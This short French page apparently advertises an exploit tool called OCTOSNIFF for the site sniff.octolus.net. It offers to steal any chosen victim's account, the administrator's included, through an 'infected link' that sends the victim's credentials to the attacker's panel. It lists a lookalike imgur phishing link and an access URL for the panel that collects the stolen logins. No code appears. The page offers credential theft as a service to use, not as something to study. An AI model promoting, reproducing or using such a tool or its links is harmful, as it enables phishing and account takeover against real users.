 OCTOSNIFF
Exploit crée pour le site https://sniff.octolus.net/ !
Il permet de voler le compte Octosniff de la victime de votre choix
(Comme l'administrateur par exemple..) à l'aide d'un liens infecté
qui vous enverra les identifiants de votre victime sur votre panel.
https://imgur.com/2p47O5H
Utiliser l'exploit
Le lien infecté à bien été crée : http://imguur.ml/a/0jPIN
Lien d'accès au panel : http://exploit-offline.xyz/logs/?pass=0jPIN